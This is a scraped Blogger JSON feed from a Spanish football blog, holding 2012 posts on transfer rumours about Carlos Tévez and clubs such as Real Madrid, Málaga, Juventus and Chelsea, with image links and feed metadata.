320px; height: 214px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fdYR1P_LNzkbW0hvF3HlEhNDteb4bjg3SWRzKsxB45axqNf59i2yPoIKpNj8T1jwJkEuri2CkKDI_W1OUZUpwCant5YTnIW3GXCdTx9qVvBJ0_-joNcqVRkuhT0VXiDShyphenhyphen5xt27IXOE\/s320\/carlos-tevez-cityzen.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5757640585499581090\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003EEl \u003Cspan style=\"font-weight:bold;\"\u003EReal Madrid\u003C\/span\u003E puede estar \u003Cspan style=\"font-weight:bold;\"\u003Einteresado en Tévez\u003C\/span\u003E, el Apache sigue estando en el punto de mira de los blancos según el medio \u003Ca href=\"http:\/\/www.thesun.co.uk\/sol\/homepage\/sport\/football\/4390856\/Carlos-Tevez-eyed-by-Real-Madrid-as-Man-City-target-Van-Persie.html\"\u003EThe Sun\u003C\/a\u003E quien habla de que piden unos \u003Cspan style=\"font-weight:bold;\"\u003E25 millones de libras\u003C\/span\u003E, tal dinero iría a parar a contratar a \u003Cspan style=\"font-weight:bold;\"\u003EVan Persie\u003C\/span\u003E. El holandés pasa a ser el recambio perfecto del argentino y existe una posibilidad sobre muchas de que llegue.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003EUna vez más un tabloide señala que el \u003Cspan style=\"font-weight:bold;\"\u003Efichaje de Carlos Tévez\u003C\/span\u003E está bien valorado porque así lo quiere el técnico José Mourinho quien requerirá un delantero y Carlitos está en el punto de mira desde hace casi dos años. El punta es probable que apueste por salir dentro de una media temporada."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8488961167604390249\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/06\/real-madrid-sun-coloca-por-30-kilos-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8488961167604390249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8488961167604390249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/06\/real-madrid-sun-coloca-por-30-kilos-el.html","title":"Real Madrid: The Sun coloca por 30 kilos el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fdYR1P_LNzkbW0hvF3HlEhNDteb4bjg3SWRzKsxB45axqNf59i2yPoIKpNj8T1jwJkEuri2CkKDI_W1OUZUpwCant5YTnIW3GXCdTx9qVvBJ0_-joNcqVRkuhT0VXiDShyphenhyphen5xt27IXOE\/s72-c\/carlos-tevez-cityzen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2066021291790317545"},"published":{"$t":"2012-04-29T23:06:00.003+02:00"},"updated":{"$t":"2012-04-29T23:17:32.257+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tottenham"}],"title":{"type":"text","$t":"Tottenham: Redknapp dijo que pidió el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1n7zB3lGxnwWT03CEbTGf2NfivXHK4F7jzhjI6jRdeadO7ALN7ZEBmn7HOhXZetaLx_T3C38u05u6ulDlWywcJSsF3Hmkr4HoIO7spwuxu42bWUPhDuK5kvOfSi-Oy3ygmWKQp1jExZY\/s1600\/tevez-tto.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 227px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1n7zB3lGxnwWT03CEbTGf2NfivXHK4F7jzhjI6jRdeadO7ALN7ZEBmn7HOhXZetaLx_T3C38u05u6ulDlWywcJSsF3Hmkr4HoIO7spwuxu42bWUPhDuK5kvOfSi-Oy3ygmWKQp1jExZY\/s320\/tevez-tto.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5736934841730545666\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003EEl \u003Cspan style=\"font-weight:bold;\"\u003Etécnico británico \" Harry Redknapp\u003C\/span\u003E \" dijo que en invierno \u003Cspan style=\"font-weight:bold;\"\u003Equiso el fichaje de Carlos Tévez\u003C\/span\u003E, el argentino es uno de los jugadores que estuvo apunto de fichar de haberse bajado el sueldo, finalmente el City negó la cesión y por ello pidieron unos 25 kilos para su salida, cosa que prohibió bastante su marcha.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003E\"Le dije al presidente \u003Cspan style=\"font-weight:bold;\"\u003E¿Me puedes traer a Tevez?\u003C\/span\u003E. Levy hizo algunas gestiones pero era imposible. Si hubiera podido lo hubiera hecho. \u003Cspan style=\"font-weight:bold;\"\u003ELe habría encantado tener a Tevez pero el Tottenham\u003C\/span\u003E no le pudo comprar a causa de su sueldo semanal de 200.000 libras (unos 245.000 euros)\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2066021291790317545\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/tottenham-redknapp-dijo-que-pidio-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2066021291790317545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2066021291790317545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/tottenham-redknapp-dijo-que-pidio-el.html","title":"Tottenham: Redknapp dijo que pidió el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1n7zB3lGxnwWT03CEbTGf2NfivXHK4F7jzhjI6jRdeadO7ALN7ZEBmn7HOhXZetaLx_T3C38u05u6ulDlWywcJSsF3Hmkr4HoIO7spwuxu42bWUPhDuK5kvOfSi-Oy3ygmWKQp1jExZY\/s72-c\/tevez-tto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7818224538355603182"},"published":{"$t":"2012-04-14T13:59:00.003+02:00"},"updated":{"$t":"2012-04-14T14:10:10.886+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Albiol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bosingwa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"Los fichajes del Málaga 2012\/2013 (01\/XX)"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKfzJyqcCUSiyVNH5n6Fsbbc2vAuS-0yZyev8eGBz38QNdCk9SPnVZs4Bl2SpzRc_FXyTPt1dGGSvKymc5ghkFZU35fV49IdyvIoCR_1wpdj3axh3JSrknP9tm8e316pkD6XJeqW8qlM\/s1600\/Bosingwa---131.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKfzJyqcCUSiyVNH5n6Fsbbc2vAuS-0yZyev8eGBz38QNdCk9SPnVZs4Bl2SpzRc_FXyTPt1dGGSvKymc5ghkFZU35fV49IdyvIoCR_1wpdj3axh3JSrknP9tm8e316pkD6XJeqW8qlM\/s320\/Bosingwa---131.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5731227404529075202\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003EEl \u003Cspan style=\"font-weight:bold;\"\u003EMálaga\u003C\/span\u003E se moverá en el mercado de verano próximo por varios jugadores, la lista es amplia en cuanto a los \u003Cspan style=\"font-weight:bold;\"\u003Efichajes de 2012\/2013\u003C\/span\u003E, varios son los que están en la agenda, incluso Bosingwa se ha colocado en la misma, es uno de los que llegarían a aportar algo nuevo en un puesto de lateral, por lo demás se sugiere pocos cambios.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ELos \u003Cspan style=\"font-weight:bold;\"\u003Efichajes del Málaga 2012\/2013\u003C\/span\u003E serán.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003E- Bosingwa\r\u003Cbr \/\u003E- Granero\r\u003Cbr \/\u003E- Albiol\r\u003Cbr \/\u003E- Carlos Tévez."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7818224538355603182\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/los-fichajes-del-malaga-20122013-01xx.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7818224538355603182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7818224538355603182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/los-fichajes-del-malaga-20122013-01xx.html","title":"Los fichajes del Málaga 2012\/2013 (01\/XX)"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKfzJyqcCUSiyVNH5n6Fsbbc2vAuS-0yZyev8eGBz38QNdCk9SPnVZs4Bl2SpzRc_FXyTPt1dGGSvKymc5ghkFZU35fV49IdyvIoCR_1wpdj3axh3JSrknP9tm8e316pkD6XJeqW8qlM\/s72-c\/Bosingwa---131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4738987754968409167"},"published":{"$t":"2012-04-08T18:25:00.003+02:00"},"updated":{"$t":"2012-04-08T18:31:09.444+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Málaga aún estudia el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixr5IZV7LqCGqmD7ZW-FX8Em9swLDm_szVyrjN9FYi4XX0HITg11Gc9HHPS3_j7URdHnh8M4AgduxJbrqZwhEAEg8K_oMdRJTsWnVvye49Gv_xaHSpRBDFdrUYINV6571p4ZtMSyuhyphenhyphen4c\/s1600\/carlosvev.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixr5IZV7LqCGqmD7ZW-FX8Em9swLDm_szVyrjN9FYi4XX0HITg11Gc9HHPS3_j7URdHnh8M4AgduxJbrqZwhEAEg8K_oMdRJTsWnVvye49Gv_xaHSpRBDFdrUYINV6571p4ZtMSyuhyphenhyphen4c\/s320\/carlosvev.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5729068202897095666\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003EEl \u003Cspan style=\"font-weight:bold;\"\u003EMálaga\u003C\/span\u003E estudia seriamente el \u003Cspan style=\"font-weight:bold;\"\u003Efichaje de Carlos Tévez\u003C\/span\u003E, el argentino conocido como el \" Apache \" es uno de los nombres del día. Según aseguran en Mirror el club de la Costa del Sol pondría casi 18 millones de euros por los servicios del ariete. El Manchester City esta dispuesto a soltarlo por unos 25 y no por la cifra acordada.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ESeguramente \u003Cspan style=\"font-weight:bold;\"\u003Eel precio del argentino sea bastante\u003C\/span\u003E, aunque es un crack, otro de los tantos mediáticos si se quiere aspirar a entrar año tras año en la Champions League, veremos que sucede, porque es un punta a tener en cuenta en 2012\/2013."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4738987754968409167\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/el-malaga-aun-estudia-el-fichaje-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4738987754968409167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4738987754968409167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/el-malaga-aun-estudia-el-fichaje-de.html","title":"El Málaga aún estudia el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixr5IZV7LqCGqmD7ZW-FX8Em9swLDm_szVyrjN9FYi4XX0HITg11Gc9HHPS3_j7URdHnh8M4AgduxJbrqZwhEAEg8K_oMdRJTsWnVvye49Gv_xaHSpRBDFdrUYINV6571p4ZtMSyuhyphenhyphen4c\/s72-c\/carlosvev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3900899440381049527"},"published":{"$t":"2012-04-04T12:27:00.003+02:00"},"updated":{"$t":"2012-04-04T12:33:08.870+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Higuaín"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jovetic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rossi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"La Juventus maneja los fichajes de Jovetic, Rossi, Tévez e Higuaín"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV0l1KyNoFFFmCmF2gqNEiZgfUdBKDCOj6zH1pu7NCDGCJNz41v3hcs7TNx0G9okeiel3J75gdabYUnkpCrirbJvwYKmwcIuKwcoEDwPZE_9YFugSKhwuZX25YbAk8nTsXjDwd_3r8xw\/s1600\/rossivillarreal.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 212px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV0l1KyNoFFFmCmF2gqNEiZgfUdBKDCOj6zH1pu7NCDGCJNz41v3hcs7TNx0G9okeiel3J75gdabYUnkpCrirbJvwYKmwcIuKwcoEDwPZE_9YFugSKhwuZX25YbAk8nTsXjDwd_3r8xw\/s320\/rossivillarreal.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5727491619402157506\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003ELa \u003Cspan style=\"font-weight:bold;\"\u003EJuventus\u003C\/span\u003E maneja los \u003Cspan style=\"font-weight:bold;\"\u003Efichajes de Jovetic, Rossi, Tévez y Higuaín\u003C\/span\u003E, todos ellos podrían llegar, quieren mínimo tres de los cuatro, seguramente los tres primeros cobren fuerza, el del Madrid es más imposible, se sugiere que llegue a confirmarse a partir de la 2012\/2013. Conte quiere un equipazo para lograr la Champions League.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ELa idea del técnico es tener mordiente en ataque, además se firmara dos defensas, un lateral diestro y un central, Vertonghen es otro de los nombres por los cuales pelea los turineses y según Tuttosport se invertira bastante dinero por lograr un equipo muy competitivo en todas las competiciones que dispute."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3900899440381049527\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/la-juventus-maneja-los-fichajes-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3900899440381049527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3900899440381049527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/04\/la-juventus-maneja-los-fichajes-de.html","title":"La Juventus maneja los fichajes de Jovetic, Rossi, Tévez e Higuaín"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV0l1KyNoFFFmCmF2gqNEiZgfUdBKDCOj6zH1pu7NCDGCJNz41v3hcs7TNx0G9okeiel3J75gdabYUnkpCrirbJvwYKmwcIuKwcoEDwPZE_9YFugSKhwuZX25YbAk8nTsXjDwd_3r8xw\/s72-c\/rossivillarreal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2374697898099243152"},"published":{"$t":"2012-03-19T22:28:00.003+01:00"},"updated":{"$t":"2012-03-19T22:36:41.749+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corinthians"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"Carlos Tévez podría ser fichaje de Corinthians"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDLhoXeW7UT7PPjKK2QnA3YpseqVdFIkG887HsOOATOltBcv3kCBw6DSty9JmVzI22yG9haNmBrWCYqLEJemoB-ZiHU_o1r4WOeQnMzDHjAe1tICgR3QZI4OF3nmSMi6MtAjn-86M9n8\/s1600\/carlistevez.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 178px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDLhoXeW7UT7PPjKK2QnA3YpseqVdFIkG887HsOOATOltBcv3kCBw6DSty9JmVzI22yG9haNmBrWCYqLEJemoB-ZiHU_o1r4WOeQnMzDHjAe1tICgR3QZI4OF3nmSMi6MtAjn-86M9n8\/s320\/carlistevez.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5721725211852708130\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003ENuevamente se situa en su camino el \u003Cspan style=\"font-weight:bold;\"\u003ECorinthians\u003C\/span\u003E, el equipo brasileño tiene en mente ir a por el \u003Cspan style=\"font-weight:bold;\"\u003Efichaje de Carlos Tévez\u003C\/span\u003E, el argentino podría ser uno de los jugadores que encajen en el perfil de lo que buscan, el \u003Cspan style=\"font-weight:bold;\"\u003EApache Tévez\u003C\/span\u003E es el delantero perfecto, un goleador en serie y que lo recuperara el propio City en unas semanas.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ESe sabe que la propuesta no pasará de los \u003Cspan style=\"font-weight:bold;\"\u003E25-30 millones de euros\u003C\/span\u003E, es el montante que esta dispuesto a pagar el club carioca quien siempre quiso recuperarle, esta vez lo harán por el bien de el y de su familia. ¿ Se irá a Brasil el punta ?."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2374697898099243152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/03\/carlos-tevez-podria-ser-fichaje-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2374697898099243152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2374697898099243152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/03\/carlos-tevez-podria-ser-fichaje-de.html","title":"Carlos Tévez podría ser fichaje de Corinthians"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDLhoXeW7UT7PPjKK2QnA3YpseqVdFIkG887HsOOATOltBcv3kCBw6DSty9JmVzI22yG9haNmBrWCYqLEJemoB-ZiHU_o1r4WOeQnMzDHjAe1tICgR3QZI4OF3nmSMi6MtAjn-86M9n8\/s72-c\/carlistevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5077054206467423953"},"published":{"$t":"2012-03-17T14:41:00.003+01:00"},"updated":{"$t":"2012-03-17T14:45:10.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chelsea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"}],"title":{"type":"text","$t":"El Chelsea invertirá en el fichaje de Carlos Tévez"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M6V1c8v_hPY8bk5kEEe_gCpNKDNtxfflVLFDobGk5k8nbwUiqF-iGDACG5s8qGsSZzkeMVOnyV6iCpZiZ0BhJ_4LmlcxRzEK1UH7b0qPoSJbUob9b4eiQuOUoBW6uUW921_pN6UpVxI\/s1600\/019799936126777738460.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 300px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M6V1c8v_hPY8bk5kEEe_gCpNKDNtxfflVLFDobGk5k8nbwUiqF-iGDACG5s8qGsSZzkeMVOnyV6iCpZiZ0BhJ_4LmlcxRzEK1UH7b0qPoSJbUob9b4eiQuOUoBW6uUW921_pN6UpVxI\/s320\/019799936126777738460.jpg\" border=\"0\" alt=\"\"id=\"BLOGGER_PHOTO_ID_5720861645006175458\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-size:11px;line-height:normal;\"\u003ELa próxima temporada el \u003Cspan style=\"font-weight:bold;\"\u003EChelsea\u003C\/span\u003E se propone realizar el \u003Cspan style=\"font-weight:bold;\"\u003Efichaje de Carlos Tévez\u003C\/span\u003E, el argentino es uno de los que están en la agenda Blue y proponen llegar a los 25 millones de euros por el delantero, es un ariete de calidad y necesitan veteranía junto a juventud. Fernando Torres no seguirá y Cavani es otro más en la lista.\r\u003Cbr \/\u003E\r\u003Cbr \/\u003E\u003Cspan style=\"font-weight:bold;\"\u003ETévez\u003C\/span\u003E es uno de los puntas que gusta a Abramovich, quiere que sea su puntal y le da casi 10 kilos por temporada, le dan claramente lo mismo que percibe en el City y le quitan un peso de encima a Mancini, uno de los que no confian en el futbolista. ¿ Acabará jugando ?."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5077054206467423953\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/03\/el-chelsea-invertira-en-el-fichaje-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5077054206467423953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5077054206467423953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2012\/03\/el-chelsea-invertira-en-el-fichaje-de.html","title":"El Chelsea invertirá en el fichaje de Carlos Tévez"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8M6V1c8v_hPY8bk5kEEe_gCpNKDNtxfflVLFDobGk5k8nbwUiqF-iGDACG5s8qGsSZzkeMVOnyV6iCpZiZ0BhJ_4LmlcxRzEK1UH7b0qPoSJbUob9b4eiQuOUoBW6uUW921_pN6UpVxI\/s72-c\/019799936126777738460.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nuevofutbol.com/feeds/posts/default/-/Alejandro%20Sabella?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 147254
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594"},"updated":{"$t":"2026-01-29T04:01:00.117+01:00"},"category":[{"term":"Noticias"},{"term":"Fichajes"},{"term":"Málaga"},{"term":"Real Madrid"},{"term":"F.C. Barcelona"},{"term":"Rumores"},{"term":"Betis"},{"term":"Renovación"},{"term":"Partido Online"},{"term":"Liga BBVA"},{"term":"Cesión"},{"term":"Sevilla"},{"term":"Atlético de Madrid"},{"term":"Entrenamiento"},{"term":"Champions League"},{"term":"Valencia"},{"term":"Primera RFEF"},{"term":"Estadio Deportivo"},{"term":"Athletic"},{"term":"Diario Marca"},{"term":"Lista de convocados"},{"term":"LaLiga SmartBank"},{"term":"Liga Santander"},{"term":"Marca"},{"term":"LaLiga 